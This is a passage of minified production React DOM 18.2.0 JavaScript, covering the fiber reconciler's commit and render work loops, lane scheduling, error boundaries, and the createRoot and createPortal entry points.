i=qu(e);oi(e,i,l);break;case 3:case 4:var u=r.stateNode.containerInfo,o=qu(e);ui(e,o,u);break;default:throw Error(h(161))}}catch(s){I(e,e.return,s)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function ef(e,n,t){w=e,Zs(e)}function Zs(e,n,t){for(var r=(e.mode&1)!==0;w!==null;){var l=w,i=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Jt;if(!u){var o=l.alternate,s=o!==null&&o.memoizedState!==null||Z;o=Jt;var d=Z;if(Jt=u,(Z=s)&&!d)for(w=l;w!==null;)u=w,s=u.child,u.tag===22&&u.memoizedState!==null?to(l):s!==null?(s.return=u,w=s):to(l);for(;i!==null;)w=i,Zs(i),i=i.sibling;w=l,Jt=o,Z=d}eo(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,w=i):eo(e)}}function eo(e){for(;w!==null;){var n=w;if(n.flags&8772){var t=n.alternate;try{if(n.flags&8772)switch(n.tag){case 0:case 11:case 15:Z||Hr(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!Z)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:we(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=n.updateQueue;i!==null&&ju(n,i,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}ju(n,u,t)}break;case 5:var o=n.stateNode;if(t===null&&n.flags&4){t=o;var s=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&t.focus();break;case"img":s.src&&(t.src=s.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var d=n.alternate;if(d!==null){var m=d.memoizedState;if(m!==null){var v=m.dehydrated;v!==null&&Et(v)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(h(163))}Z||n.flags&512&&ii(n)}catch(p){I(n,n.return,p)}}if(n===e){w=null;break}if(t=n.sibling,t!==null){t.return=n.return,w=t;break}w=n.return}}function no(e){for(;w!==null;){var n=w;if(n===e){w=null;break}var t=n.sibling;if(t!==null){t.return=n.return,w=t;break}w=n.return}}function to(e){for(;w!==null;){var n=w;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Hr(4,n)}catch(s){I(n,t,s)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount=="function"){var l=n.return;try{r.componentDidMount()}catch(s){I(n,l,s)}}var i=n.return;try{ii(n)}catch(s){I(n,i,s)}break;case 5:var u=n.return;try{ii(n)}catch(s){I(n,u,s)}}}catch(s){I(n,n.return,s)}if(n===e){w=null;break}var o=n.sibling;if(o!==null){o.return=n.return,w=o;break}w=n.return}}var nf=Math.ceil,Lr=Ve.ReactCurrentDispatcher,$i=Ve.ReactCurrentOwner,ve=Ve.ReactCurrentBatchConfig,z=0,W=null,V=null,K=0,ue=0,Rn=un(0),B=0,Ot=null,yn=0,Qr=0,Ki=0,vt=null,ne=null,Yi=0,Yn=1/0,Te=null,Tr=!1,si=null,be=null,qt=!1,Ye=null,Mr=0,ht=0,ai=null,or=-1,sr=0;function b(){return z&6?U():or!==-1?or:or=U()}function en(e){return e.mode&1?z&2&&K!==0?K&-K:Uc.transition!==null?(sr===0&&(sr=Oo()),sr):(e=_,e!==0||(e=window.event,e=e===void 0?16:Ao(e.type)),e):1}function Ce(e,n,t,r){if(50<ht)throw ht=0,ai=null,Error(h(185));Rt(e,t,r),(!(z&2)||e!==W)&&(e===W&&(!(z&2)&&(Qr|=t),B===4&&$e(e,K)),ie(e,r),t===1&&z===0&&!(n.mode&1)&&(Yn=U()+500,Vr&&on()))}function ie(e,n){var t=e.callbackNode;Ua(e,n);var r=mr(e,e===W?K:0);if(r===0)t!==null&&fu(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&fu(t),n===1)e.tag===0?jc(ro.bind(null,e)):is(ro.bind(null,e)),Oc(function(){!(z&6)&&on()}),t=null;else{switch(Ro(r)){case 1:t=wi;break;case 4:t=Mo;break;case 16:t=pr;break;case 536870912:t=Do;break;default:t=pr}t=la(t,Js.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function Js(e,n){if(or=-1,sr=0,z&6)throw Error(h(327));var t=e.callbackNode;if(An()&&e.callbackNode!==t)return null;var r=mr(e,e===W?K:0);if(r===0)return null;if(r&30||r&e.expiredLanes||n)n=Dr(e,r);else{n=r;var l=z;z|=2;var i=bs();(W!==e||K!==n)&&(Te=null,Yn=U()+500,pn(e,n));do try{lf();break}catch(o){qs(e,o)}while(1);Di(),Lr.current=i,z=l,V!==null?n=0:(W=null,K=0,n=B)}if(n!==0){if(n===2&&(l=Il(e),l!==0&&(r=l,n=ci(e,l))),n===1)throw t=Ot,pn(e,0),$e(e,r),ie(e,U()),t;if(n===6)$e(e,r);else{if(l=e.current.alternate,!(r&30)&&!tf(l)&&(n=Dr(e,r),n===2&&(i=Il(e),i!==0&&(r=i,n=ci(e,i))),n===1))throw t=Ot,pn(e,0),$e(e,r),ie(e,U()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(h(345));case 2:an(e,ne,Te);break;case 3:if($e(e,r),(r&130023424)===r&&(n=Yi+500-U(),10<n)){if(mr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){b(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Wl(an.bind(null,e,ne,Te),n);break}an(e,ne,Te);break;case 4:if($e(e,r),(r&4194240)===r)break;for(n=e.eventTimes,l=-1;0<r;){var u=31-Ee(r);i=1<<u,u=n[u],u>l&&(l=u),r&=~i}if(r=l,r=U()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*nf(r/1960))-r,10<r){e.timeoutHandle=Wl(an.bind(null,e,ne,Te),r);break}an(e,ne,Te);break;case 5:an(e,ne,Te);break;default:throw Error(h(329))}}}return ie(e,U()),e.callbackNode===t?Js.bind(null,e):null}function ci(e,n){var t=vt;return e.current.memoizedState.isDehydrated&&(pn(e,n).flags|=256),e=Dr(e,n),e!==2&&(n=ne,ne=t,n!==null&&fi(n)),e}function fi(e){ne===null?ne=e:ne.push.apply(ne,e)}function tf(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],i=l.getSnapshot;l=l.value;try{if(!xe(i(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function $e(e,n){for(n&=~Ki,n&=~Qr,e.suspendedLanes|=n,e.pingedLanes&=~n,e=e.expirationTimes;0<n;){var t=31-Ee(n),r=1<<t;e[t]=-1,n&=~r}}function ro(e){if(z&6)throw Error(h(327));An();var n=mr(e,0);if(!(n&1))return ie(e,U()),null;var t=Dr(e,n);if(e.tag!==0&&t===2){var r=Il(e);r!==0&&(n=r,t=ci(e,r))}if(t===1)throw t=Ot,pn(e,0),$e(e,n),ie(e,U()),t;if(t===6)throw Error(h(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,an(e,ne,Te),ie(e,U()),null}function Xi(e,n){var t=z;z|=1;try{return e(n)}finally{z=t,z===0&&(Yn=U()+500,Vr&&on())}}function wn(e){Ye!==null&&Ye.tag===0&&!(z&6)&&An();var n=z;z|=1;var t=ve.transition,r=_;try{if(ve.transition=null,_=1,e)return e()}finally{_=r,ve.transition=t,z=n,!(z&6)&&on()}}function Gi(){ue=Rn.current,M(Rn)}function pn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Dc(t)),V!==null)for(t=V.return;t!==null;){var r=t;switch(Li(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&wr();break;case 3:$n(),M(re),M(J),Ui();break;case 5:ji(r);break;case 4:$n();break;case 13:M(O);break;case 19:M(O);break;case 10:Oi(r.type._context);break;case 22:case 23:Gi()}t=t.return}if(W=e,V=e=nn(e.current,null),K=ue=n,B=0,Ot=null,Ki=Qr=yn=0,ne=vt=null,fn!==null){for(n=0;n<fn.length;n++)if(t=fn[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,i=t.pending;if(i!==null){var u=i.next;i.next=l,r.next=u}t.pending=r}fn=null}return e}function qs(e,n){do{var t=V;try{if(Di(),lr.current=_r,Pr){for(var r=R.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}Pr=!1}if(gn=0,Q=A=R=null,pt=!1,Tt=0,$i.current=null,t===null||t.return===null){B=1,Ot=n,V=null;break}e:{var i=e,u=t.return,o=t,s=n;if(n=K,o.flags|=32768,s!==null&&typeof s=="object"&&typeof s.then=="function"){var d=s,m=o,v=m.tag;if(!(m.mode&1)&&(v===0||v===11||v===15)){var p=m.alternate;p?(m.updateQueue=p.updateQueue,m.memoizedState=p.memoizedState,m.lanes=p.lanes):(m.updateQueue=null,m.memoizedState=null)}var y=Wu(u);if(y!==null){y.flags&=-257,$u(y,u,o,i,n),y.mode&1&&Qu(i,d,n),n=y,s=d;var S=n.updateQueue;if(S===null){var k=new Set;k.add(s),n.updateQueue=k}else S.add(s);break e}else{if(!(n&1)){Qu(i,d,n),Zi();break e}s=Error(h(426))}}else if(D&&o.mode&1){var j=Wu(u);if(j!==null){!(j.flags&65536)&&(j.flags|=256),$u(j,u,o,i,n),Ti(Kn(s,o));break e}}i=s=Kn(s,o),B!==4&&(B=2),vt===null?vt=[i]:vt.push(i),i=u;do{switch(i.tag){case 3:i.flags|=65536,n&=-n,i.lanes|=n;var c=Fs(i,s,n);Iu(i,c);break e;case 1:o=s;var a=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof a.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(be===null||!be.has(f)))){i.flags|=65536,n&=-n,i.lanes|=n;var g=Is(i,o,n);Iu(i,g);break e}}i=i.return}while(i!==null)}na(t)}catch(E){n=E,V===t&&t!==null&&(V=t=t.return);continue}break}while(1)}function bs(){var e=Lr.current;return Lr.current=_r,e===null?_r:e}function Zi(){(B===0||B===3||B===2)&&(B=4),W===null||!(yn&268435455)&&!(Qr&268435455)||$e(W,K)}function Dr(e,n){var t=z;z|=2;var r=bs();(W!==e||K!==n)&&(Te=null,pn(e,n));do try{rf();break}catch(l){qs(e,l)}while(1);if(Di(),z=t,Lr.current=r,V!==null)throw Error(h(261));return W=null,K=0,B}function rf(){for(;V!==null;)ea(V)}function lf(){for(;V!==null&&!La();)ea(V)}function ea(e){var n=ra(e.alternate,e,ue);e.memoizedProps=e.pendingProps,n===null?na(e):V=n,$i.current=null}function na(e){var n=e;do{var t=n.alternate;if(e=n.return,n.flags&32768){if(t=Jc(t,n),t!==null){t.flags&=32767,V=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{B=6,V=null;return}}else if(t=Zc(t,n,ue),t!==null){V=t;return}if(n=n.sibling,n!==null){V=n;return}V=n=e}while(n!==null);B===0&&(B=5)}function an(e,n,t){var r=_,l=ve.transition;try{ve.transition=null,_=1,uf(e,n,t,r)}finally{ve.transition=l,_=r}return null}function uf(e,n,t,r){do An();while(Ye!==null);if(z&6)throw Error(h(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(h(177));e.callbackNode=null,e.callbackPriority=0;var i=t.lanes|t.childLanes;if(Va(e,i),e===W&&(V=W=null,K=0),!(t.subtreeFlags&2064)&&!(t.flags&2064)||qt||(qt=!0,la(pr,function(){return An(),null})),i=(t.flags&15990)!==0,t.subtreeFlags&15990||i){i=ve.transition,ve.transition=null;var u=_;_=1;var o=z;z|=4,$i.current=null,bc(e,t),Gs(t,e),Nc(Hl),vr=!!Bl,Hl=Bl=null,e.current=t,ef(t),Ta(),z=o,_=u,ve.transition=i}else e.current=t;if(qt&&(qt=!1,Ye=e,Mr=l),i=e.pendingLanes,i===0&&(be=null),Oa(t.stateNode),ie(e,U()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(Tr)throw Tr=!1,e=si,si=null,e;return Mr&1&&e.tag!==0&&An(),i=e.pendingLanes,i&1?e===ai?ht++:(ht=0,ai=e):ht=0,on(),null}function An(){if(Ye!==null){var e=Ro(Mr),n=ve.transition,t=_;try{if(ve.transition=null,_=16>e?16:e,Ye===null)var r=!1;else{if(e=Ye,Ye=null,Mr=0,z&6)throw Error(h(331));var l=z;for(z|=4,w=e.current;w!==null;){var i=w,u=i.child;if(w.flags&16){var o=i.deletions;if(o!==null){for(var s=0;s<o.length;s++){var d=o[s];for(w=d;w!==null;){var m=w;switch(m.tag){case 0:case 11:case 15:mt(8,m,i)}var v=m.child;if(v!==null)v.return=m,w=v;else for(;w!==null;){m=w;var p=m.sibling,y=m.return;if(Ks(m),m===d){w=null;break}if(p!==null){p.return=y,w=p;break}w=y}}}var S=i.alternate;if(S!==null){var k=S.child;if(k!==null){S.child=null;do{var j=k.sibling;k.sibling=null,k=j}while(k!==null)}}w=i}}if(i.subtreeFlags&2064&&u!==null)u.return=i,w=u;else e:for(;w!==null;){if(i=w,i.flags&2048)switch(i.tag){case 0:case 11:case 15:mt(9,i,i.return)}var c=i.sibling;if(c!==null){c.return=i.return,w=c;break e}w=i.return}}var a=e.current;for(w=a;w!==null;){u=w;var f=u.child;if(u.subtreeFlags&2064&&f!==null)f.return=u,w=f;else e:for(u=a;w!==null;){if(o=w,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Hr(9,o)}}catch(E){I(o,o.return,E)}if(o===u){w=null;break e}var g=o.sibling;if(g!==null){g.return=o.return,w=g;break e}w=o.return}}if(z=l,on(),_e&&typeof _e.onPostCommitFiberRoot=="function")try{_e.onPostCommitFiberRoot(Rr,e)}catch(E){}r=!0}return r}finally{_=t,ve.transition=n}}return!1}function lo(e,n,t){n=Kn(t,n),n=Fs(e,n,1),e=qe(e,n,1),n=b(),e!==null&&(Rt(e,1,n),ie(e,n))}function I(e,n,t){if(e.tag===3)lo(e,e,t);else for(;n!==null;){if(n.tag===3){lo(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(be===null||!be.has(r))){e=Kn(t,e),e=Is(n,e,1),n=qe(n,e,1),e=b(),n!==null&&(Rt(n,1,e),ie(n,e));break}}n=n.return}}function of(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=b(),e.pingedLanes|=e.suspendedLanes&t,W===e&&(K&t)===t&&(B===4||B===3&&(K&130023424)===K&&500>U()-Yi?pn(e,0):Ki|=t),ie(e,n)}function ta(e,n){n===0&&(e.mode&1?(n=Ht,Ht<<=1,!(Ht&130023424)&&(Ht=4194304)):n=1);var t=b();e=je(e,n),e!==null&&(Rt(e,n,t),ie(e,t))}function sf(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),ta(e,t)}function af(e,n){var t=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(h(314))}r!==null&&r.delete(n),ta(e,t)}var ra;ra=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||re.current)te=!0;else{if(!(e.lanes&t)&&!(n.flags&128))return te=!1,Gc(e,n,t);te=!!(e.flags&131072)}else te=!1,D&&n.flags&1048576&&us(n,Er,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;ur(e,n),e=n.pendingProps;var l=Hn(n,J.current);Vn(n,t),l=Ai(null,n,r,e,l,t);var i=Bi();return n.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,le(r)?(i=!0,Sr(n)):i=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Fi(n),l.updater=Ar,n.stateNode=l,l._reactInternals=n,Jl(n,r,e,t),n=ei(null,n,r,!0,i,t)):(n.tag=0,D&&i&&_i(n),q(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(ur(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=ff(r),e=we(r,e),l){case 0:n=bl(null,n,r,e,t);break e;case 1:n=Xu(null,n,r,e,t);break e;case 11:n=Ku(null,n,r,e,t);break e;case 14:n=Yu(null,n,r,we(r.type,e),t);break e}throw Error(h(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:we(r,l),bl(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:we(r,l),Xu(e,n,r,l,t);case 3:e:{if(As(n),e===null)throw Error(h(387));r=n.pendingProps,i=n.memoizedState,l=i.element,cs(e,n),Nr(n,r,null,t);var u=n.memoizedState;if(r=u.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=i,n.memoizedState=i,n.flags&256){l=Kn(Error(h(423)),n),n=Gu(e,n,r,t,l);break e}else if(r!==l){l=Kn(Error(h(424)),n),n=Gu(e,n,r,t,l);break e}else for(oe=Je(n.stateNode.containerInfo.firstChild),se=n,D=!0,ke=null,t=ms(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(Qn(),r===l){n=Ue(e,n,t);break e}q(e,n,r,t)}n=n.child}return n;case 5:return vs(n),e===null&&Xl(n),r=n.type,l=n.pendingProps,i=e!==null?e.memoizedProps:null,u=l.children,Ql(r,l)?u=null:i!==null&&Ql(r,i)&&(n.flags|=32),Vs(e,n),q(e,n,u,t),n.child;case 6:return e===null&&Xl(n),null;case 13:return Bs(e,n,t);case 4:return Ii(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=Wn(n,null,r,t):q(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:we(r,l),Ku(e,n,r,l,t);case 7:return q(e,n,n.pendingProps,t),n.child;case 8:return q(e,n,n.pendingProps.children,t),n.child;case 12:return q(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,i=n.memoizedProps,u=l.value,L(Cr,r._currentValue),r._currentValue=u,i!==null)if(xe(i.value,u)){if(i.children===l.children&&!re.current){n=Ue(e,n,t);break e}}else for(i=n.child,i!==null&&(i.return=n);i!==null;){var o=i.dependencies;if(o!==null){u=i.child;for(var s=o.firstContext;s!==null;){if(s.context===r){if(i.tag===1){s=Re(-1,t&-t),s.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var m=d.pending;m===null?s.next=s:(s.next=m.next,m.next=s),d.pending=s}}i.lanes|=t,s=i.alternate,s!==null&&(s.lanes|=t),Gl(i.return,t,n),o.lanes|=t;break}s=s.next}}else if(i.tag===10)u=i.type===n.type?null:i.child;else if(i.tag===18){if(u=i.return,u===null)throw Error(h(341));u.lanes|=t,o=u.alternate,o!==null&&(o.lanes|=t),Gl(u,t,n),u=i.sibling}else u=i.child;if(u!==null)u.return=i;else for(u=i;u!==null;){if(u===n){u=null;break}if(i=u.sibling,i!==null){i.return=u.return,u=i;break}u=u.return}i=u}q(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,Vn(n,t),l=he(l),r=r(l),n.flags|=1,q(e,n,r,t),n.child;case 14:return r=n.type,l=we(r,n.pendingProps),l=we(r.type,l),Yu(e,n,r,l,t);case 15:return js(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:we(r,l),ur(e,n),n.tag=1,le(r)?(e=!0,Sr(n)):e=!1,Vn(n,t),ds(n,r,l),Jl(n,r,l,t),ei(null,n,r,!0,e,t);case 19:return Hs(e,n,t);case 22:return Us(e,n,t)}throw Error(h(156,n.tag))};function la(e,n){return To(e,n)}function cf(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function me(e,n,t,r){return new cf(e,n,t,r)}function Ji(e){return e=e.prototype,!(!e||!e.isReactComponent)}function ff(e){if(typeof e=="function")return Ji(e)?1:0;if(e!=null){if(e=e.$$typeof,e===hi)return 11;if(e===gi)return 14}return 2}function nn(e,n){var t=e.alternate;return t===null?(t=me(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function ar(e,n,t,r,l,i){var u=2;if(r=e,typeof e=="function")Ji(e)&&(u=1);else if(typeof e=="string")u=5;else e:switch(e){case xn:return mn(t.children,l,i,n);case vi:u=8,l|=8;break;case kl:return e=me(12,t,n,l|2),e.elementType=kl,e.lanes=i,e;case El:return e=me(13,t,n,l),e.elementType=El,e.lanes=i,e;case Cl:return e=me(19,t,n,l),e.elementType=Cl,e.lanes=i,e;case po:return Wr(t,l,i,n);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case co:u=10;break e;case fo:u=9;break e;case hi:u=11;break e;case gi:u=14;break e;case He:u=16,r=null;break e}throw Error(h(130,e==null?e:typeof e,""))}return n=me(u,t,n,l),n.elementType=e,n.type=r,n.lanes=i,n}function mn(e,n,t,r){return e=me(7,e,r,n),e.lanes=t,e}function Wr(e,n,t,r){return e=me(22,e,r,n),e.elementType=po,e.lanes=t,e.stateNode={isHidden:!1},e}function yl(e,n,t){return e=me(6,e,null,n),e.lanes=t,e}function wl(e,n,t){return n=me(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function df(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=br(0),this.expirationTimes=br(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=br(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function qi(e,n,t,r,l,i,u,o,s){return e=new df(e,n,t,o,s),n===1?(n=1,i===!0&&(n|=8)):n=0,i=me(3,null,null,n),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Fi(i),e}function pf(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Cn,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function ia(e){if(!e)return rn;e=e._reactInternals;e:{if(kn(e)!==e||e.tag!==1)throw Error(h(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(le(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(h(171))}if(e.tag===1){var t=e.type;if(le(t))return ls(e,t,n)}return n}function ua(e,n,t,r,l,i,u,o,s){return e=qi(t,r,!0,e,l,i,u,o,s),e.context=ia(null),t=e.current,r=b(),l=en(t),i=Re(r,l),i.callback=n!=null?n:null,qe(t,i,l),e.current.lanes=l,Rt(e,l,r),ie(e,r),e}function $r(e,n,t,r){var l=n.current,i=b(),u=en(l);return t=ia(t),n.context===null?n.context=t:n.pendingContext=t,n=Re(i,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=qe(l,n,u),e!==null&&(Ce(e,l,u,i),rr(e,l,u)),u}function Or(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function io(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function bi(e,n){io(e,n),(e=e.alternate)&&io(e,n)}function mf(){return null}var oa=typeof reportError=="function"?reportError:function(e){console.error(e)};function eu(e){this._internalRoot=e}Kr.prototype.render=eu.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(h(409));$r(e,n,null,null)};Kr.prototype.unmount=eu.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;wn(function(){$r(null,e,null,null)}),n[Ie]=null}};function Kr(e){this._internalRoot=e}Kr.prototype.unstable_scheduleHydration=function(e){if(e){var n=jo();e={blockedOn:null,target:e,priority:n};for(var t=0;t<We.length&&n!==0&&n<We[t].priority;t++);We.splice(t,0,e),t===0&&Vo(e)}};function nu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Yr(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function uo(){}function vf(e,n,t,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var d=Or(u);i.call(d)}}var u=ua(n,r,e,0,null,!1,!1,"",uo);return e._reactRootContainer=u,e[Ie]=u.current,Nt(e.nodeType===8?e.parentNode:e),wn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var o=r;r=function(){var d=Or(s);o.call(d)}}var s=qi(e,0,!1,null,null,!1,!1,"",uo);return e._reactRootContainer=s,e[Ie]=s.current,Nt(e.nodeType===8?e.parentNode:e),wn(function(){$r(n,s,t,r)}),s}function Xr(e,n,t,r,l){var i=t._reactRootContainer;if(i){var u=i;if(typeof l=="function"){var o=l;l=function(){var s=Or(u);o.call(s)}}$r(n,u,e,l)}else u=vf(t,n,e,l,r);return Or(u)}Fo=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=ut(n.pendingLanes);t!==0&&(Si(n,t|1),ie(n,U()),!(z&6)&&(Yn=U()+500,on()))}break;case 13:wn(function(){var r=je(e,1);if(r!==null){var l=b();Ce(r,e,1,l)}}),bi(e,1)}};ki=function(e){if(e.tag===13){var n=je(e,134217728);if(n!==null){var t=b();Ce(n,e,134217728,t)}bi(e,134217728)}};Io=function(e){if(e.tag===13){var n=en(e),t=je(e,n);if(t!==null){var r=b();Ce(t,e,n,r)}bi(e,n)}};jo=function(){return _};Uo=function(e,n){var t=_;try{return _=e,n()}finally{_=t}};Ol=function(e,n,t){switch(n){case"input":if(zl(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=Ur(r);if(!l)throw Error(h(90));vo(r),zl(r,l)}}}break;case"textarea":go(e,t);break;case"select":n=t.value,n!=null&&Fn(e,!!t.multiple,n,!1)}};xo=Xi;No=wn;var hf={usingClientEntryPoint:!1,Events:[It,_n,Ur,Eo,Co,Xi]},rt={findFiberByHostInstance:cn,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},gf={bundleType:rt.bundleType,version:rt.version,rendererPackageName:rt.rendererPackageName,rendererConfig:rt.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ve.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=_o(e),e===null?null:e.stateNode},findFiberByHostInstance:rt.findFiberByHostInstance||mf,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var bt=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!bt.isDisabled&&bt.supportsFiber)try{Rr=bt.inject(gf),_e=bt}catch(e){}}ce.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=hf;ce.createPortal=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!nu(n))throw Error(h(200));return pf(e,n,null,t)};ce.createRoot=function(e,n){if(!nu(e))throw Error(h(299));var t=!1,r="",l=oa;return n!=null&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=qi(e,1,!1,null,null,t,!1,r,l),e[Ie]=n.current,Nt(e.nodeType===8?e.parentNode:e),new eu(n)};ce.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0)throw typeof 